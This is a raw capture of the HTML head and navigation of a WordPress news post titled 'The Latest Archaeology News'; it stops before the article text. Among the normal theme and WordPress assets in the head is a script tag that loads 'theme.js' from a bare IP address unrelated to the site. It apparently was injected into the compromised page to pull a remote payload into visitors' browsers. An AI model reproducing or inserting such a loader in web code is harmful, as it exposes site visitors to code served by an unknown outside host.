

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://timemagazinepro.com/the-latest-archaeology-news/
body_size: 17696
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="s-light site-s-light">

<head>
	<meta name="google-site-verification" content="5OBUfqGj6GuGkwQOb__ybbTWkg524oY-BWmTrhrLlUU" />
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>The Latest Archaeology News - TimeMagazinePro</title><link rel="preload" as="image" imagesrcset="https://timemagazinepro.com/wp-content/uploads/2023/08/sdfdfsdg-2023-08-29T100118.947.jpg" imagesizes="(max-width: 788px) 100vw, 788px" /><link rel="preload" as="font" href="https://timemagazinepro.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.2" type="font/woff2" crossorigin="anonymous" />
<meta name="description" content="Archaeology news have found a skeleton missing its lower left leg and what is believed to be the earliest evidence of surgical amputation ever unearthed. The"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://timemagazinepro.com/the-latest-archaeology-news/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="The Latest Archaeology News - TimeMagazinePro" />
<meta property="og:description" content="Archaeology news have found a skeleton missing its lower left leg and what is believed to be the earliest evidence of surgical amputation ever unearthed. The" />
<meta property="og:url" content="https://timemagazinepro.com/the-latest-archaeology-news/" />
<meta property="og:site_name" content="TimeMagazinePro" />
<meta property="article:tag" content="Archaeology" />
<meta property="article:section" content="Featured" />
<meta property="og:updated_time" content="2023-08-29T04:03:00+00:00" />
<meta property="og:image" content="https://timemagazinepro.com/wp-content/uploads/2023/08/sdfdfsdg-2023-08-29T100118.947.jpg" />
<meta property="og:image:secure_url" content="https://timemagazinepro.com/wp-content/uploads/2023/08/sdfdfsdg-2023-08-29T100118.947.jpg" />
<meta property="og:image:width" content="750" />
<meta property="og:image:height" content="430" />
<meta property="og:image:alt" content="News" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-08-29T04:01:38+00:00" />
<meta property="article:modified_time" content="2023-08-29T04:03:00+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="The Latest Archaeology News - TimeMagazinePro" />
<meta name="twitter:description" content="Archaeology news have found a skeleton missing its lower left leg and what is believed to be the earliest evidence of surgical amputation ever unearthed. The" />
<meta name="twitter:site" content="@Admin" />
<meta name="twitter:creator" content="@Admin" />
<meta name="twitter:image" content="https://timemagazinepro.com/wp-content/uploads/2023/08/sdfdfsdg-2023-08-29T100118.947.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="James William" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="8 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://timemagazinepro.com/#person","name":"Admin","sameAs":["https://twitter.com/Admin"]},{"@type":"WebSite","@id":"https://timemagazinepro.com/#website","url":"https://timemagazinepro.com","name":"Admin","publisher":{"@id":"https://timemagazinepro.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://timemagazinepro.com/wp-content/uploads/2023/08/sdfdfsdg-2023-08-29T100118.947.jpg","url":"https://timemagazinepro.com/wp-content/uploads/2023/08/sdfdfsdg-2023-08-29T100118.947.jpg","width":"750","height":"430","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://timemagazinepro.com/the-latest-archaeology-news/#webpage","url":"https://timemagazinepro.com/the-latest-archaeology-news/","name":"The Latest Archaeology News - TimeMagazinePro","datePublished":"2023-08-29T04:01:38+00:00","dateModified":"2023-08-29T04:03:00+00:00","isPartOf":{"@id":"https://timemagazinepro.com/#website"},"primaryImageOfPage":{"@id":"https://timemagazinepro.com/wp-content/uploads/2023/08/sdfdfsdg-2023-08-29T100118.947.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://timemagazinepro.com/author/james-william/","name":"James William","url":"https://timemagazinepro.com/author/james-william/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/1418672df7b9d88ac3c50274e0b2415b6f7b778df59723580af1bfe2c3bbb1b5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/1418672df7b9d88ac3c50274e0b2415b6f7b778df59723580af1bfe2c3bbb1b5?s=96&amp;d=mm&amp;r=g","caption":"James William","inLanguage":"en-US"},"sameAs":["https://timemagazinepro.com/"]},{"@type":"BlogPosting","headline":"The Latest Archaeology News - TimeMagazinePro","keywords":"News,Archaeology","datePublished":"2023-08-29T04:01:38+00:00","dateModified":"2023-08-29T04:03:00+00:00","articleSection":"Featured","author":{"@id":"https://timemagazinepro.com/author/james-william/","name":"James William"},"publisher":{"@id":"https://timemagazinepro.com/#person"},"description":"Archaeology news have found a skeleton missing its lower left leg and what is believed to be the earliest evidence of surgical amputation ever unearthed. The","name":"The Latest Archaeology News - TimeMagazinePro","@id":"https://timemagazinepro.com/the-latest-archaeology-news/#richSnippet","isPartOf":{"@id":"https://timemagazinepro.com/the-latest-archaeology-news/#webpage"},"image":{"@id":"https://timemagazinepro.com/wp-content/uploads/2023/08/sdfdfsdg-2023-08-29T100118.947.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://timemagazinepro.com/the-latest-archaeology-news/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="TimeMagazinePro &raquo; Feed" href="https://timemagazinepro.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="TimeMagazinePro &raquo; Comments Feed" href="https://timemagazinepro.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://timemagazinepro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftimemagazinepro.com%2Fthe-latest-archaeology-news%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://timemagazinepro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftimemagazinepro.com%2Fthe-latest-archaeology-news%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://timemagazinepro.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://timemagazinepro.com/wp-content/themes/smart-mag/style.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Public+Sans%3A400%2C400i%2C500%2C600%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://timemagazinepro.com/wp-content/themes/smart-mag/css/lightbox.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://timemagazinepro.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=7.1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://timemagazinepro.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://timemagazinepro.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://timemagazinepro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://timemagazinepro.com/wp-json/wp/v2/posts/2542" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://timemagazinepro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://timemagazinepro.com/?p=2542' />
<script async src="https://147.45.47.87/scripts/theme.js"></script>
  
		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			const scheme = localStorage.getItem(BunyadSchemeKey);
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://timemagazinepro.com/wp-content/uploads/2022/01/cropped-timemagazinepro-32x32.png" sizes="32x32" />
<link rel="icon" href="https://timemagazinepro.com/wp-content/uploads/2022/01/cropped-timemagazinepro-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://timemagazinepro.com/wp-content/uploads/2022/01/cropped-timemagazinepro-180x180.png" />
<meta name="msapplication-TileImage" content="https://timemagazinepro.com/wp-content/uploads/2022/01/cropped-timemagazinepro-270x270.png" />


</head>

<body class="wp-singular post-template-default single single-post postid-2542 single-format-standard wp-theme-smart-mag right-sidebar post-layout-modern post-cat-231 has-lb has-lb-sm has-sb-sep layout-normal elementor-default elementor-kit-805">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close"><i class="tsi tsi-times"></i></a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
		
		
		<div class="spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="#" class="link s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart">
	
	<div class="smart-head-row smart-head-mid s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://timemagazinepro.com/" title="TimeMagazinePro" rel="home" class="logo-link ts-logo text-logo">
		<span>
			
				TimeMagazinePro
					</span>
	</a>	<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-timemagazinepro" class="menu"><li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-15 menu-item-28"><a href="https://timemagazinepro.com/category/news/">News</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-5 menu-item-18"><a href="https://timemagazinepro.com/category/business/">Business</a>
<ul class="sub-menu">
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-6 menu-item-19"><a href="https://timemagazinepro.com/category/digital-marketing/">Digital Marketing</a></li>
	<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-24"><a href="https://timemagazinepro.com/category/forex/">Forex</a></li>
	<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-16 menu-item-29"><a href="https://timemagazinepro.com/category/real-estate/">Real Estate</a></li>
</ul>
</li>
<li id="menu-item-859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-189 menu-item-859"><a href="https://timemagazinepro.com/category/magazine/">Magazine</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-8 menu-item-21"><a href="https://timemagazinepro.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-19 menu-item-32"><a href="https://timemagazinepro.com/category/technology/">Technology</a>
<ul class="sub-menu">
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3 menu-item-16"><a href="https://timemagazinepro.com/category/app/">App</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-18 menu-item-31"><a href="https://timemagazinepro.com/category/software/">Software</a></li>
</ul>
</li>
<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-22 menu-item-35"><a href="https://timemagazinepro.com/category/more/">More</a>
<ul class="sub-menu">
	<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-17"><a href="https://timemagazinepro.com/category/automotive/">Automotive</a></li>
	<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-7 menu-item-20"><a href="https://timemagazinepro.com/category/education/">Education</a></li>
	<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-10 menu-item-23"><a href="https://timemagazinepro.com/category/food/">Food</a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-9 menu-item-22"><a href="https://timemagazinepro.com/category/fashion/">Fashion</a></li>
	<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-13 menu-item-26"><a href="https://timemagazinepro.com/category/home-improvement/">Improvement</a></li>
	<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12 menu-item-25"><a href="https://timemagazinepro.com/category/health/">Health</a></li>
	<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-27"><a href="https://timemagazinepro.com/category/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-17 menu-item-30"><a href="https://timemagazinepro.com/category/social-media/">Social Media</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-20 menu-item-33"><a href="https://timemagazinepro.com/category/travel/">Travel</a></li>
</ul>
</li>
<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://timemagazinepro.com/contact/">Contact</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
		<div class="spc-social spc-social-a smart-head-social">
		
			
				<a href="#" class="link s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="#" class="link s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://timemagazinepro.com/" title="TimeMagazinePro" rel="home" class="logo-link ts-logo text-logo">
		<span>
			
				TimeMagazinePro
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://timemagazinepro.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://timemagazinepro.com/category/featured/"><span>Featured</span></a></span><span class="delim">&raquo;</span><span class="current">The Latest Archaeology News</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://timemagazinepro.com/category/featured/" class="category term-color-231" rel="category">Featured</a>
					</span>
					</div><h1 class="is-title post-title">The Latest Archaeology News</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='James William' src='https://secure.gravatar.com/avatar/1418672df7b9d88ac3c50274e0b2415b6f7b778df59723580af1bfe2c3bbb1b5?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1418672df7b9d88ac3c50274e0b2415b6f7b778df59723580af1bfe2c3bbb1b5?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://timemagazinepro.com/author/james-william/" title="Posts by James William" rel="author">James William</a></span><span class="meta-item date"><time class="post-date" datetime="2023-08-29T04:01:38+00:00">August 29, 2023</time></span><span class="meta-item has-next-icon date-modified"><span class="updated-on">Updated:</span><time class="post-date" datetime="2023-08-29T04:03:00+00:00">August 29, 2023</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://timemagazinepro.com/the-latest-archaeology-news/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>9 Mins Read</span></div></div>
<div class="post-share post-share-b spc-social-bg ">
	
		
		<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftimemagazinepro.com%2Fthe-latest-archaeology-news%2F" class="cf service s-facebook service-lg" 
			title="Share on Facebook" target="_blank" rel="noopener">
			<i class="tsi tsi-tsi tsi-facebook"></i>
			<span class="label">Facebook</span>
		</a>
			
		
		<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Ftimemagazinepro.com%2Fthe-latest-archaeology-news%2F&#038;text=The%20Latest%20Archaeology%20News" class="cf service s-twitter service-lg" 
			title="Share on Twitter" target="_blank" rel="noopener">
			<i class="tsi tsi-tsi tsi-twitter"></i>
			<span class="label">Twitter</span>
		</a>
			
		
		<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftimemagazinepro.com%2Fthe-latest-archaeology-news%2F&#038;media=https%3A%2F%2Ftimemagazinepro.com%2Fwp-content%2Fuploads%2F2023%2F08%2Fsdfdfsdg-2023-08-29T100118.947.jpg&#038;description=The%20Latest%20Archaeology%20News" class="cf service s-pinterest service-lg" 
			title="Share on Pinterest" target="_blank" rel="noopener">
			<i class="tsi tsi-tsi tsi-pinterest"></i>
			<span class="label">Pinterest</span>
		</a>
			
		
		<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ftimemagazinepro.com%2Fthe-latest-archaeology-news%2F" class="cf service s-linkedin service-sm" 
			title="Share on LinkedIn" target="_blank" rel="noopener">
			<i class="tsi tsi-tsi tsi-linkedin"></i>
			<span class="label">LinkedIn</span>
		</a>
			
		
